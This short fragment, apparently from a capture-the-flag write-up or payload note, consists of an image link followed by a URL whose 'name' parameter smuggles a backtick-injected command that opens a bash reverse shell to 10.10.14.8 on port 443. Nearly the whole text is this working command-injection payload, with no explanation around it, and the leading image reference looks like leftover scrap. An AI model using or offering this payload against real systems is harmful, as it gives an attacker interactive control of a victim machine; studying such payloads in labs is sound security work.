 <http://10.10.14.8/?name=#>{'%20`bash -c "bash -i >& /dev/tcp/10.10.14.8/443 0>&1"`'}